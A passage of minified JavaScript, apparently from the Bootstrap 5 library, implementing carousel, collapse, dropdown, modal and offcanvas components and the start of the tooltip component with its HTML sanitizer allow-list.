NAME(){return"carousel"}next(){this._slide(g)}nextWhenVisible(){!document.hidden&&x(this._element)&&this.next()}prev(){this._slide(m)}pause(e){e||(this._isPaused=!0),n.findOne(".carousel-item-next, .carousel-item-prev",this._element)&&(te(this._element),this.cycle(!0)),clearInterval(this._interval),this._interval=null}cycle(e){e||(this._isPaused=!1),this._interval&&(clearInterval(this._interval),this._interval=null),this._config&&this._config.interval&&!this._isPaused&&(this._updateInterval(),this._interval=setInterval((document.visibilityState?this.nextWhenVisible:this.next).bind(this),this._config.interval))}to(e){this._activeElement=n.findOne(".active.carousel-item",this._element);const s=this._getItemIndex(this._activeElement);if(e>this._items.length-1||e<0)return;if(this._isSliding)return void t.one(this._element,"slid.bs.carousel",()=>this.to(e));if(s===e)return this.pause(),void this.cycle();const o=e>s?g:m;this._slide(o,this._items[e])}_getConfig(e){return e={...Y,...s.getDataAttributes(this._element),..."object"==typeof e?e:{}},c("carousel",e,Xe),e}_handleSwipe(){const e=Math.abs(this.touchDeltaX);if(e<=40)return;const t=e/this.touchDeltaX;this.touchDeltaX=0,t&&this._slide(t>0?E:v)}_addEventListeners(){this._config.keyboard&&t.on(this._element,"keydown.bs.carousel",e=>this._keydown(e)),"hover"===this._config.pause&&(t.on(this._element,"mouseenter.bs.carousel",e=>this.pause(e)),t.on(this._element,"mouseleave.bs.carousel",e=>this.cycle(e))),this._config.touch&&this._touchSupported&&this._addTouchEventListeners()}_addTouchEventListeners(){const e=e=>{!this._pointerEvent||"pen"!==e.pointerType&&"touch"!==e.pointerType?this._pointerEvent||(this.touchStartX=e.touches[0].clientX):this.touchStartX=e.clientX},o=e=>{this.touchDeltaX=e.touches&&e.touches.length>1?0:e.touches[0].clientX-this.touchStartX},s=e=>{!this._pointerEvent||"pen"!==e.pointerType&&"touch"!==e.pointerType||(this.touchDeltaX=e.clientX-this.touchStartX),this._handleSwipe(),"hover"===this._config.pause&&(this.pause(),this.touchTimeout&&clearTimeout(this.touchTimeout),this.touchTimeout=setTimeout(e=>this.cycle(e),500+this._config.interval))};n.find(".carousel-item img",this._element).forEach(e=>{t.on(e,"dragstart.bs.carousel",e=>e.preventDefault())}),this._pointerEvent?(t.on(this._element,"pointerdown.bs.carousel",t=>e(t)),t.on(this._element,"pointerup.bs.carousel",e=>s(e)),this._element.classList.add("pointer-event")):(t.on(this._element,"touchstart.bs.carousel",t=>e(t)),t.on(this._element,"touchmove.bs.carousel",e=>o(e)),t.on(this._element,"touchend.bs.carousel",e=>s(e)))}_keydown(e){if(/input|textarea/i.test(e.target.tagName))return;const t=Ge[e.key];t&&(e.preventDefault(),this._slide(t))}_getItemIndex(e){return this._items=e&&e.parentNode?n.find(".carousel-item",e.parentNode):[],this._items.indexOf(e)}_getItemByOrder(e,t){const n=e===g;return re(this._items,t,n,this._config.wrap)}_triggerSlideEvent(e,s){const o=this._getItemIndex(e),i=this._getItemIndex(n.findOne(".active.carousel-item",this._element));return t.trigger(this._element,"slide.bs.carousel",{relatedTarget:e,direction:s,from:i,to:o})}_setActiveIndicatorElement(e){if(this._indicatorsElement){const s=n.findOne(".active",this._indicatorsElement);s.classList.remove("active"),s.removeAttribute("aria-current");const t=n.find("[data-bs-target]",this._indicatorsElement);for(let n=0;n<t.length;n++)if(Number.parseInt(t[n].getAttribute("data-bs-slide-to"),10)===this._getItemIndex(e)){t[n].classList.add("active"),t[n].setAttribute("aria-current","true");break}}}_updateInterval(){const e=this._activeElement||n.findOne(".active.carousel-item",this._element);if(!e)return;const t=Number.parseInt(e.getAttribute("data-bs-interval"),10);t?(this._config.defaultInterval=this._config.defaultInterval||this._config.interval,this._config.interval=t):this._config.interval=this._config.defaultInterval||this._config.interval}_slide(e,s){const r=this._directionToOrder(e),i=n.findOne(".active.carousel-item",this._element),m=this._getItemIndex(i),o=s||this._getItemByOrder(r,i),f=this._getItemIndex(o),l=Boolean(this._interval),d=r===g,a=d?"carousel-item-start":"carousel-item-end",c=d?"carousel-item-next":"carousel-item-prev",u=this._orderToDirection(r);if(o&&o.classList.contains("active"))return void(this._isSliding=!1);if(this._isSliding)return;if(this._triggerSlideEvent(o,u).defaultPrevented)return;if(!i||!o)return;this._isSliding=!0,l&&this.pause(),this._setActiveIndicatorElement(o),this._activeElement=o;const h=()=>{t.trigger(this._element,"slid.bs.carousel",{relatedTarget:o,direction:u,from:m,to:f})};if(this._element.classList.contains("slide")){o.classList.add(c),_(o),i.classList.add(a),o.classList.add(a);const e=()=>{o.classList.remove(a,c),o.classList.add("active"),i.classList.remove("active",c,a),this._isSliding=!1,setTimeout(h,0)};this._queueCallback(e,i,!0)}else i.classList.remove("active"),o.classList.add("active"),this._isSliding=!1,h();l&&this.cycle()}_directionToOrder(e){return[E,v].includes(e)?o()?e===v?m:g:e===v?g:m:e}_orderToDirection(e){return[g,m].includes(e)?o()?e===m?v:E:e===m?E:v:e}static carouselInterface(e,t){const n=l.getOrCreateInstance(e,t);let{_config:s}=n;"object"==typeof t&&(s={...s,...t});const o="string"==typeof t?t:s.slide;if("number"==typeof t)n.to(t);else if("string"==typeof o){if(0[0]===n[o])throw new TypeError(`No method named "${o}"`);n[o]()}else s.interval&&s.ride&&(n.pause(),n.cycle())}static jQueryInterface(e){return this.each(function(){l.carouselInterface(this,e)})}static dataApiClickHandler(e){const t=u(this);if(!t||!t.classList.contains("carousel"))return;const o={...s.getDataAttributes(t),...s.getDataAttributes(this)},n=this.getAttribute("data-bs-slide-to");n&&(o.interval=!1),l.carouselInterface(t,o),n&&l.getInstance(t).to(n),e.preventDefault()}}t.on(document,"click.bs.carousel.data-api","[data-bs-slide], [data-bs-slide-to]",l.dataApiClickHandler),t.on(window,"load.bs.carousel.data-api",()=>{const e=n.find('[data-bs-ride="carousel"]');for(let t=0,n=e.length;t<n;t++)l.carouselInterface(e[t],l.getInstance(e[t]))}),a(l);const ne={toggle:!0,parent:null},Ke={toggle:"boolean",parent:"(null|element)"};class O extends r{constructor(e,t){super(e),this._isTransitioning=!1,this._config=this._getConfig(t),this._triggerArray=[];const s=n.find('[data-bs-toggle="collapse"]');for(let e=0,i=s.length;e<i;e++){const o=s[e],t=R(o),a=n.find(t).filter(e=>e===this._element);null!==t&&a.length&&(this._selector=t,this._triggerArray.push(o))}this._initializeChildren(),this._config.parent||this._addAriaAndCollapsedClass(this._triggerArray,this._isShown()),this._config.toggle&&this.toggle()}static get Default(){return ne}static get NAME(){return"collapse"}toggle(){this._isShown()?this.hide():this.show()}show(){if(this._isTransitioning||this._isShown())return;let s,o=[];if(this._config.parent){const e=n.find(".collapse .collapse",this._config.parent);o=n.find(".show, .collapsing",this._config.parent).filter(t=>!e.includes(t))}const i=n.findOne(this._selector);if(o.length){const e=o.find(e=>i!==e);if(s=e?O.getInstance(e):null,s&&s._isTransitioning)return}if(t.trigger(this._element,"show.bs.collapse").defaultPrevented)return;o.forEach(e=>{i!==e&&O.getOrCreateInstance(e,{toggle:!1}).hide(),s||y.set(e,"bs.collapse",null)});const e=this._getDimension();this._element.classList.remove("collapse"),this._element.classList.add("collapsing"),this._element.style[e]=0,this._addAriaAndCollapsedClass(this._triggerArray,!0),this._isTransitioning=!0;const a="scroll"+(e[0].toUpperCase()+e.slice(1));this._queueCallback(()=>{this._isTransitioning=!1,this._element.classList.remove("collapsing"),this._element.classList.add("collapse","show"),this._element.style[e]="",t.trigger(this._element,"shown.bs.collapse")},this._element,!0),this._element.style[e]=this._element[a]+"px"}hide(){if(this._isTransitioning||!this._isShown())return;if(t.trigger(this._element,"hide.bs.collapse").defaultPrevented)return;const e=this._getDimension();this._element.style[e]=this._element.getBoundingClientRect()[e]+"px",_(this._element),this._element.classList.add("collapsing"),this._element.classList.remove("collapse","show");const n=this._triggerArray.length;for(let e=0;e<n;e++){const t=this._triggerArray[e],s=u(t);s&&!this._isShown(s)&&this._addAriaAndCollapsedClass([t],!1)}this._isTransitioning=!0,this._element.style[e]="",this._queueCallback(()=>{this._isTransitioning=!1,this._element.classList.remove("collapsing"),this._element.classList.add("collapse"),t.trigger(this._element,"hidden.bs.collapse")},this._element,!0)}_isShown(e=this._element){return e.classList.contains("show")}_getConfig(e){return(e={...ne,...s.getDataAttributes(this._element),...e}).toggle=Boolean(e.toggle),e.parent=h(e.parent),c("collapse",e,Ke),e}_getDimension(){return this._element.classList.contains("collapse-horizontal")?"width":"height"}_initializeChildren(){if(!this._config.parent)return;const e=n.find(".collapse .collapse",this._config.parent);n.find('[data-bs-toggle="collapse"]',this._config.parent).filter(t=>!e.includes(t)).forEach(e=>{const t=u(e);t&&this._addAriaAndCollapsedClass([e],this._isShown(t))})}_addAriaAndCollapsedClass(e,t){e.length&&e.forEach(e=>{t?e.classList.remove("collapsed"):e.classList.add("collapsed"),e.setAttribute("aria-expanded",t)})}static jQueryInterface(e){return this.each(function(){const t={};"string"==typeof e&&/show|hide/.test(e)&&(t.toggle=!1);const n=O.getOrCreateInstance(this,t);if("string"==typeof e){if(0[0]===n[e])throw new TypeError(`No method named "${e}"`);n[e]()}})}}t.on(document,"click.bs.collapse.data-api",'[data-bs-toggle="collapse"]',function(e){("A"===e.target.tagName||e.delegateTarget&&"A"===e.delegateTarget.tagName)&&e.preventDefault();const t=R(this);n.find(t).forEach(e=>{O.getOrCreateInstance(e,{toggle:!1}).toggle()})}),a(O);const $e=new RegExp("ArrowUp|ArrowDown|Escape"),Ve=o()?"top-end":"top-start",Pe=o()?"top-start":"top-end",fe=o()?"bottom-end":"bottom-start",we=o()?"bottom-start":"bottom-end",_e=o()?"left-start":"right-start",je=o()?"right-start":"left-start",be={offset:[0,2],boundary:"clippingParents",reference:"toggle",display:"dynamic",popperConfig:null,autoClose:!0},Te={offset:"(array|string|function)",boundary:"(string|element)",reference:"(string|element|object)",display:"string",popperConfig:"(null|object|function)",autoClose:"(boolean|string)"};class i extends r{constructor(e,t){super(e),this._popper=null,this._config=this._getConfig(t),this._menu=this._getMenuElement(),this._inNavbar=this._detectNavbar()}static get Default(){return be}static get DefaultType(){return Te}static get NAME(){return"dropdown"}toggle(){return this._isShown()?this.hide():this.show()}show(){if(f(this._element)||this._isShown(this._menu))return;const e={relatedTarget:this._element};if(t.trigger(this._element,"show.bs.dropdown",e).defaultPrevented)return;const n=i.getParentFromElement(this._element);this._inNavbar?s.setDataAttribute(this._menu,"popper","none"):this._createPopper(n),"ontouchstart"in document.documentElement&&!n.closest(".navbar-nav")&&[].concat(...document.body.children).forEach(e=>t.on(e,"mouseover",T)),this._element.focus(),this._element.setAttribute("aria-expanded",!0),this._menu.classList.add("show"),this._element.classList.add("show"),t.trigger(this._element,"shown.bs.dropdown",e)}hide(){if(f(this._element)||!this._isShown(this._menu))return;const e={relatedTarget:this._element};this._completeHide(e)}dispose(){this._popper&&this._popper.destroy(),super.dispose()}update(){this._inNavbar=this._detectNavbar(),this._popper&&this._popper.update()}_completeHide(e){t.trigger(this._element,"hide.bs.dropdown",e).defaultPrevented||("ontouchstart"in document.documentElement&&[].concat(...document.body.children).forEach(e=>t.off(e,"mouseover",T)),this._popper&&this._popper.destroy(),this._menu.classList.remove("show"),this._element.classList.remove("show"),this._element.setAttribute("aria-expanded","false"),s.removeDataAttribute(this._menu,"popper"),t.trigger(this._element,"hidden.bs.dropdown",e))}_getConfig(e){if(e={...this.constructor.Default,...s.getDataAttributes(this._element),...e},c("dropdown",e,this.constructor.DefaultType),"object"==typeof e.reference&&!p(e.reference)&&"function"!=typeof e.reference.getBoundingClientRect)throw new TypeError("dropdown".toUpperCase()+': Option "reference" provided type "object" without a required "getBoundingClientRect" method.');return e}_createPopper(e){if(0[0]===z)throw new TypeError("Bootstrap's dropdowns require Popper (https://popper.js.org)");let t=this._element;"parent"===this._config.reference?t=e:p(this._config.reference)?t=h(this._config.reference):"object"==typeof this._config.reference&&(t=this._config.reference);const n=this._getPopperConfig(),o=n.modifiers.find(e=>"applyStyles"===e.name&&!1===e.enabled);this._popper=z.createPopper(t,this._menu,n),o&&s.setDataAttribute(this._menu,"popper","static")}_isShown(e=this._element){return e.classList.contains("show")}_getMenuElement(){return n.next(this._element,".dropdown-menu")[0]}_getPlacement(){const e=this._element.parentNode;if(e.classList.contains("dropend"))return _e;if(e.classList.contains("dropstart"))return je;const t="end"===getComputedStyle(this._menu).getPropertyValue("--bs-position").trim();return e.classList.contains("dropup")?t?Pe:Ve:t?we:fe}_detectNavbar(){return null!==this._element.closest(".navbar")}_getOffset(){const{offset:e}=this._config;return"string"==typeof e?e.split(",").map(e=>Number.parseInt(e,10)):"function"==typeof e?t=>e(t,this._element):e}_getPopperConfig(){const e={placement:this._getPlacement(),modifiers:[{name:"preventOverflow",options:{boundary:this._config.boundary}},{name:"offset",options:{offset:this._getOffset()}}]};return"static"===this._config.display&&(e.modifiers=[{name:"applyStyles",enabled:!1}]),{...e,..."function"==typeof this._config.popperConfig?this._config.popperConfig(e):this._config.popperConfig}}_selectMenuItem({key:e,target:t}){const s=n.find(".dropdown-menu .dropdown-item:not(.disabled):not(:disabled)",this._menu).filter(x);s.length&&re(s,t,"ArrowDown"===e,!s.includes(t)).focus()}static jQueryInterface(e){return this.each(function(){const t=i.getOrCreateInstance(this,e);if("string"==typeof e){if(0[0]===t[e])throw new TypeError(`No method named "${e}"`);t[e]()}})}static clearMenus(e){if(e&&(2===e.button||"keyup"===e.type&&"Tab"!==e.key))return;const t=n.find('[data-bs-toggle="dropdown"]');for(let s=0,a=t.length;s<a;s++){const n=i.getInstance(t[s]);if(!n||!1===n._config.autoClose)continue;if(!n._isShown())continue;const o={relatedTarget:n._element};if(e){const t=e.composedPath(),s=t.includes(n._menu);if(t.includes(n._element)||"inside"===n._config.autoClose&&!s||"outside"===n._config.autoClose&&s)continue;if(n._menu.contains(e.target)&&("keyup"===e.type&&"Tab"===e.key||/input|select|option|textarea|form/i.test(e.target.tagName)))continue;"click"===e.type&&(o.clickEvent=e)}n._completeHide(o)}}static getParentFromElement(e){return u(e)||e.parentNode}static dataApiKeydownHandler(e){if(/input|textarea/i.test(e.target.tagName)?"Space"===e.key||"Escape"!==e.key&&("ArrowDown"!==e.key&&"ArrowUp"!==e.key||e.target.closest(".dropdown-menu")):!$e.test(e.key))return;const t=this.classList.contains("show");if(!t&&"Escape"===e.key)return;if(e.preventDefault(),e.stopPropagation(),f(this))return;const o=this.matches('[data-bs-toggle="dropdown"]')?this:n.prev(this,'[data-bs-toggle="dropdown"]')[0],s=i.getOrCreateInstance(o);if("Escape"!==e.key)return"ArrowUp"===e.key||"ArrowDown"===e.key?(t||s.show(),void s._selectMenuItem(e)):0[0];s.hide()}}t.on(document,"keydown.bs.dropdown.data-api",'[data-bs-toggle="dropdown"]',i.dataApiKeydownHandler),t.on(document,"keydown.bs.dropdown.data-api",".dropdown-menu",i.dataApiKeydownHandler),t.on(document,"click.bs.dropdown.data-api",i.clearMenus),t.on(document,"keyup.bs.dropdown.data-api",i.clearMenus),t.on(document,"click.bs.dropdown.data-api",'[data-bs-toggle="dropdown"]',function(e){e.preventDefault(),i.getOrCreateInstance(this).toggle()}),a(i);class V{constructor(){this._element=document.body}getWidth(){const e=document.documentElement.clientWidth;return Math.abs(window.innerWidth-e)}hide(){const e=this.getWidth();this._disableOverFlow(),this._setElementAttributes(this._element,"paddingRight",t=>t+e),this._setElementAttributes(".fixed-top, .fixed-bottom, .is-fixed, .sticky-top","paddingRight",t=>t+e),this._setElementAttributes(".sticky-top","marginRight",t=>t-e)}_disableOverFlow(){this._saveInitialAttribute(this._element,"overflow"),this._element.style.overflow="hidden"}_setElementAttributes(e,t,n){const s=this.getWidth();this._applyManipulationCallback(e,e=>{if(e!==this._element&&window.innerWidth>e.clientWidth+s)return;this._saveInitialAttribute(e,t);const o=window.getComputedStyle(e)[t];e.style[t]=n(Number.parseFloat(o))+"px"})}reset(){this._resetElementAttributes(this._element,"overflow"),this._resetElementAttributes(this._element,"paddingRight"),this._resetElementAttributes(".fixed-top, .fixed-bottom, .is-fixed, .sticky-top","paddingRight"),this._resetElementAttributes(".sticky-top","marginRight")}_saveInitialAttribute(e,t){const n=e.style[t];n&&s.setDataAttribute(e,t,n)}_resetElementAttributes(e,t){this._applyManipulationCallback(e,e=>{const n=s.getDataAttribute(e,t);0[0]===n?e.style.removeProperty(t):(s.removeDataAttribute(e,t),e.style[t]=n)})}_applyManipulationCallback(e,t){p(e)?t(e):n.find(e,this._element).forEach(t)}isOverflowing(){return this.getWidth()>0}}const ge={className:"modal-backdrop",isVisible:!0,isAnimated:!1,rootElement:"body",clickCallback:null},ve={className:"string",isVisible:"boolean",isAnimated:"boolean",rootElement:"(element|string)",clickCallback:"(function|null)"};class he{constructor(e){this._config=this._getConfig(e),this._isAppended=!1,this._element=null}show(e){this._config.isVisible?(this._append(),this._config.isAnimated&&_(this._getElement()),this._getElement().classList.add("show"),this._emulateAnimation(()=>{b(e)})):b(e)}hide(e){this._config.isVisible?(this._getElement().classList.remove("show"),this._emulateAnimation(()=>{this.dispose(),b(e)})):b(e)}_getElement(){if(!this._element){const e=document.createElement("div");e.className=this._config.className,this._config.isAnimated&&e.classList.add("fade"),this._element=e}return this._element}_getConfig(e){return(e={...ge,..."object"==typeof e?e:{}}).rootElement=h(e.rootElement),c("backdrop",e,ve),e}_append(){this._isAppended||(this._config.rootElement.append(this._getElement()),t.on(this._getElement(),"mousedown.bs.backdrop",()=>{b(this._config.clickCallback)}),this._isAppended=!0)}dispose(){this._isAppended&&(t.off(this._element,"mousedown.bs.backdrop"),this._element.remove(),this._isAppended=!1)}_emulateAnimation(e){ae(e,this._getElement(),this._config.isAnimated)}}const me={trapElement:null,autofocus:!0},ye={trapElement:"element",autofocus:"boolean"};class de{constructor(e){this._config=this._getConfig(e),this._isActive=!1,this._lastTabNavDirection=null}activate(){const{trapElement:e,autofocus:n}=this._config;this._isActive||(n&&e.focus(),t.off(document,".bs.focustrap"),t.on(document,"focusin.bs.focustrap",e=>this._handleFocusin(e)),t.on(document,"keydown.tab.bs.focustrap",e=>this._handleKeydown(e)),this._isActive=!0)}deactivate(){this._isActive&&(this._isActive=!1,t.off(document,".bs.focustrap"))}_handleFocusin(e){const{target:o}=e,{trapElement:t}=this._config;if(o===document||o===t||t.contains(o))return;const s=n.focusableChildren(t);0===s.length?t.focus():"backward"===this._lastTabNavDirection?s[s.length-1].focus():s[0].focus()}_handleKeydown(e){"Tab"===e.key&&(this._lastTabNavDirection=e.shiftKey?"backward":"forward")}_getConfig(e){return e={...me,..."object"==typeof e?e:{}},c("focustrap",e,ye),e}}const le={backdrop:!0,keyboard:!0,focus:!0},Oe={backdrop:"(boolean|string)",keyboard:"boolean",focus:"boolean"};class C extends r{constructor(e,t){super(e),this._config=this._getConfig(t),this._dialog=n.findOne(".modal-dialog",this._element),this._backdrop=this._initializeBackDrop(),this._focustrap=this._initializeFocusTrap(),this._isShown=!1,this._ignoreBackdropClick=!1,this._isTransitioning=!1,this._scrollBar=new V}static get Default(){return le}static get NAME(){return"modal"}toggle(e){return this._isShown?this.hide():this.show(e)}show(e){this._isShown||this._isTransitioning||t.trigger(this._element,"show.bs.modal",{relatedTarget:e}).defaultPrevented||(this._isShown=!0,this._isAnimated()&&(this._isTransitioning=!0),this._scrollBar.hide(),document.body.classList.add("modal-open"),this._adjustDialog(),this._setEscapeEvent(),this._setResizeEvent(),t.on(this._dialog,"mousedown.dismiss.bs.modal",()=>{t.one(this._element,"mouseup.dismiss.bs.modal",e=>{e.target===this._element&&(this._ignoreBackdropClick=!0)})}),this._showBackdrop(()=>this._showElement(e)))}hide(){if(!this._isShown||this._isTransitioning)return;if(t.trigger(this._element,"hide.bs.modal").defaultPrevented)return;this._isShown=!1;const e=this._isAnimated();e&&(this._isTransitioning=!0),this._setEscapeEvent(),this._setResizeEvent(),this._focustrap.deactivate(),this._element.classList.remove("show"),t.off(this._element,"click.dismiss.bs.modal"),t.off(this._dialog,"mousedown.dismiss.bs.modal"),this._queueCallback(()=>this._hideModal(),this._element,e)}dispose(){[window,this._dialog].forEach(e=>t.off(e,".bs.modal")),this._backdrop.dispose(),this._focustrap.deactivate(),super.dispose()}handleUpdate(){this._adjustDialog()}_initializeBackDrop(){return new he({isVisible:Boolean(this._config.backdrop),isAnimated:this._isAnimated()})}_initializeFocusTrap(){return new de({trapElement:this._element})}_getConfig(e){return e={...le,...s.getDataAttributes(this._element),..."object"==typeof e?e:{}},c("modal",e,Oe),e}_showElement(e){const s=this._isAnimated(),o=n.findOne(".modal-body",this._dialog);this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE||document.body.append(this._element),this._element.style.display="block",this._element.removeAttribute("aria-hidden"),this._element.setAttribute("aria-modal",!0),this._element.setAttribute("role","dialog"),this._element.scrollTop=0,o&&(o.scrollTop=0),s&&_(this._element),this._element.classList.add("show"),this._queueCallback(()=>{this._config.focus&&this._focustrap.activate(),this._isTransitioning=!1,t.trigger(this._element,"shown.bs.modal",{relatedTarget:e})},this._dialog,s)}_setEscapeEvent(){this._isShown?t.on(this._element,"keydown.dismiss.bs.modal",e=>{this._config.keyboard&&"Escape"===e.key?(e.preventDefault(),this.hide()):this._config.keyboard||"Escape"!==e.key||this._triggerBackdropTransition()}):t.off(this._element,"keydown.dismiss.bs.modal")}_setResizeEvent(){this._isShown?t.on(window,"resize.bs.modal",()=>this._adjustDialog()):t.off(window,"resize.bs.modal")}_hideModal(){this._element.style.display="none",this._element.setAttribute("aria-hidden",!0),this._element.removeAttribute("aria-modal"),this._element.removeAttribute("role"),this._isTransitioning=!1,this._backdrop.hide(()=>{document.body.classList.remove("modal-open"),this._resetAdjustments(),this._scrollBar.reset(),t.trigger(this._element,"hidden.bs.modal")})}_showBackdrop(e){t.on(this._element,"click.dismiss.bs.modal",e=>{this._ignoreBackdropClick?this._ignoreBackdropClick=!1:e.target===e.currentTarget&&(!0===this._config.backdrop?this.hide():"static"===this._config.backdrop&&this._triggerBackdropTransition())}),this._backdrop.show(e)}_isAnimated(){return this._element.classList.contains("fade")}_triggerBackdropTransition(){if(t.trigger(this._element,"hidePrevented.bs.modal").defaultPrevented)return;const{classList:e,scrollHeight:o,style:n}=this._element,s=o>document.documentElement.clientHeight;!s&&"hidden"===n.overflowY||e.contains("modal-static")||(s||(n.overflowY="hidden"),e.add("modal-static"),this._queueCallback(()=>{e.remove("modal-static"),s||this._queueCallback(()=>{n.overflowY=""},this._dialog)},this._dialog),this._element.focus())}_adjustDialog(){const e=this._element.scrollHeight>document.documentElement.clientHeight,n=this._scrollBar.getWidth(),t=n>0;(!t&&e&&!o()||t&&!e&&o())&&(this._element.style.paddingLeft=n+"px"),(t&&!e&&!o()||!t&&e&&o())&&(this._element.style.paddingRight=n+"px")}_resetAdjustments(){this._element.style.paddingLeft="",this._element.style.paddingRight=""}static jQueryInterface(e,t){return this.each(function(){const n=C.getOrCreateInstance(this,e);if("string"==typeof e){if(0[0]===n[e])throw new TypeError(`No method named "${e}"`);n[e](t)}})}}t.on(document,"click.bs.modal.data-api",'[data-bs-toggle="modal"]',function(e){const n=u(this);["A","AREA"].includes(this.tagName)&&e.preventDefault(),t.one(n,"show.bs.modal",e=>{e.defaultPrevented||t.one(n,"hidden.bs.modal",()=>{x(this)&&this.focus()})}),C.getOrCreateInstance(n).toggle(this)}),S(C),a(C);const $={backdrop:!0,keyboard:!0,scroll:!1},Ee={backdrop:"boolean",keyboard:"boolean",scroll:"boolean"};class j extends r{constructor(e,t){super(e),this._config=this._getConfig(t),this._isShown=!1,this._backdrop=this._initializeBackDrop(),this._focustrap=this._initializeFocusTrap(),this._addEventListeners()}static get NAME(){return"offcanvas"}static get Default(){return $}toggle(e){return this._isShown?this.hide():this.show(e)}show(e){this._isShown||t.trigger(this._element,"show.bs.offcanvas",{relatedTarget:e}).defaultPrevented||(this._isShown=!0,this._element.style.visibility="visible",this._backdrop.show(),this._config.scroll||(new V).hide(),this._element.removeAttribute("aria-hidden"),this._element.setAttribute("aria-modal",!0),this._element.setAttribute("role","dialog"),this._element.classList.add("show"),this._queueCallback(()=>{this._config.scroll||this._focustrap.activate(),t.trigger(this._element,"shown.bs.offcanvas",{relatedTarget:e})},this._element,!0))}hide(){this._isShown&&(t.trigger(this._element,"hide.bs.offcanvas").defaultPrevented||(this._focustrap.deactivate(),this._element.blur(),this._isShown=!1,this._element.classList.remove("show"),this._backdrop.hide(),this._queueCallback(()=>{this._element.setAttribute("aria-hidden",!0),this._element.removeAttribute("aria-modal"),this._element.removeAttribute("role"),this._element.style.visibility="hidden",this._config.scroll||(new V).reset(),t.trigger(this._element,"hidden.bs.offcanvas")},this._element,!0)))}dispose(){this._backdrop.dispose(),this._focustrap.deactivate(),super.dispose()}_getConfig(e){return e={...$,...s.getDataAttributes(this._element),..."object"==typeof e?e:{}},c("offcanvas",e,Ee),e}_initializeBackDrop(){return new he({className:"offcanvas-backdrop",isVisible:this._config.backdrop,isAnimated:!0,rootElement:this._element.parentNode,clickCallback:()=>this.hide()})}_initializeFocusTrap(){return new de({trapElement:this._element})}_addEventListeners(){t.on(this._element,"keydown.dismiss.bs.offcanvas",e=>{this._config.keyboard&&"Escape"===e.key&&this.hide()})}static jQueryInterface(e){return this.each(function(){const t=j.getOrCreateInstance(this,e);if("string"==typeof e){if(0[0]===t[e]||e.startsWith("_")||"constructor"===e)throw new TypeError(`No method named "${e}"`);t[e](this)}})}}t.on(document,"click.bs.offcanvas.data-api",'[data-bs-toggle="offcanvas"]',function(e){const s=u(this);if(["A","AREA"].includes(this.tagName)&&e.preventDefault(),f(this))return;t.one(s,"hidden.bs.offcanvas",()=>{x(this)&&this.focus()});const o=n.findOne(".offcanvas.show");o&&o!==s&&j.getInstance(o).hide(),j.getOrCreateInstance(s).toggle(this)}),t.on(window,"load.bs.offcanvas.data-api",()=>n.find(".offcanvas.show").forEach(e=>j.getOrCreateInstance(e).show())),S(j),a(j);const Ae=new Set(["background","cite","href","itemtype","longdesc","poster","src","xlink:href"]),Se=/^(?:(?:https?|mailto|ftp|tel|file):|[^#&/:?]*(?:[#/?]|$))/i,Me=/^data:(?:image\/(?:bmp|gif|jpeg|jpg|png|tiff|webp)|video\/(?:mpeg|mp4|ogg|webm)|audio\/(?:mp3|oga|ogg|opus));base64,[\d+/a-z]+=*$/i,Fe=(e,t)=>{const n=e.nodeName.toLowerCase();if(t.includes(n))return!Ae.has(n)||Boolean(Se.test(e.nodeValue)||Me.test(e.nodeValue));const s=t.filter(e=>e instanceof RegExp);for(let e=0,t=s.length;e<t;e++)if(s[e].test(n))return!0;return!1};function ce(e,t,n){if(!e.length)return e;if(n&&"function"==typeof n)return n(e);const s=(new window.DOMParser).parseFromString(e,"text/html"),i=Object.keys(t),o=[].concat(...s.body.querySelectorAll("*"));for(let n=0,a=o.length;n<a;n++){const e=o[n],s=e.nodeName.toLowerCase();if(!i.includes(s)){e.remove();continue}const r=[].concat(...e.attributes),c=[].concat(t["*"]||[],t[s]||[]);r.forEach(t=>{Fe(t,c)||e.removeAttribute(t.nodeName)})}return s.body.innerHTML}const ze=new Set(["sanitize","allowList","sanitizeFn"]),De={animation:"boolean",template:"string",title:"(string|element|function)",trigger:"string",delay:"(number|object)",html:"boolean",selector:"(string|boolean)",placement:"(string|function)",offset:"(array|string|function)",container:"(string|element|boolean)",fallbackPlacements:"array",boundary:"(string|element)",customClass:"(string|function)",sanitize:"boolean",sanitizeFn:"(null|function)",allowList:"object",popperConfig:"(null|object|function)"},Ne={AUTO:"auto",TOP:"top",RIGHT:o()?"left":"right",BOTTOM:"bottom",LEFT:o()?"right":"left"},Le={animation:!0,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,selector:!1,placement:"top",offset:[0,0],container:!1,fallbackPlacements:["top","right","bottom","left"],boundary:"clippingParents",customClass:"",sanitize:!0,sanitizeFn:null,allowList:{"*":["class","dir","id","lang","role",/^aria-[\w-]*$/i],a:["target","href","title","rel"],area:[],b:[],br:[],col:[],code:[],div:[],em:[],hr:[],h1:[],h2:[],h3:[],h4:[],h5:[],h6:[],i:[],img:["src","srcset","alt","title","width","height"],li:[],ol:[],p:[],pre:[],s:[],small:[],span:[],sub:[],sup:[],strong:[],u:[],ul:[]},popperConfig:null},Re={HIDE:"hide.bs.tooltip",HIDDEN:"hidden.bs.tooltip",SHOW:"show.bs.tooltip",SHOWN:"shown.bs.tooltip",INSERTED:"inserted.bs.tooltip",CLICK:"click.bs.tooltip",FOCUSIN:"focusin.bs.tooltip",FOCUSOUT:"focusout.bs.tooltip",MOUSEENTER:"mouseenter.bs.tooltip",MOUSELEAVE:"mouseleave.bs.tooltip"};class w extends r{constructor(e,t){if(0[0]===z)throw new TypeError("Bootstrap's tooltips require Popper (https://popper.js.org)");super(e),this._isEnabled=!0,this._timeout=0,this._hoverState="",this._activeTrigger={},this._popper=null,this._config=this._getConfig(t),this.tip=null,this._setListeners()}static get Default(){return Le}static get NAME(){return"tooltip"}static get Event(){return Re}static get DefaultType(){return De}enable(){this._isEnabled=!0}disable(){this._isEnabled=!1}toggleEnabled(){this._isEnabled=!this._isEnabled}toggle(e){if(this._isEnabled)if(e){const t=this._initializeOnDelegatedTarget(e);t._activeTrigger.click=!t._activeTrigger.click,t._isWithActiveTrigger()?t._enter(null,t):t._leave(null,t)}else{if(this.getTipElement().classList.contains("show"))return void this._leave(null,this);this._enter(null,this)}}dispose(){clearTimeout(this._timeout),t.off(this._element.closest(".modal"),"hide.bs.modal",this._hideModalHandler),this.tip&&this.tip.remove(),this._popper&&this._popper.destroy(),super.dispose()}show(){if("none"===this._element.style.display)throw new Error("Please use show on visible elements");if(!this.isWithContent()||!this._isEnabled)return;const 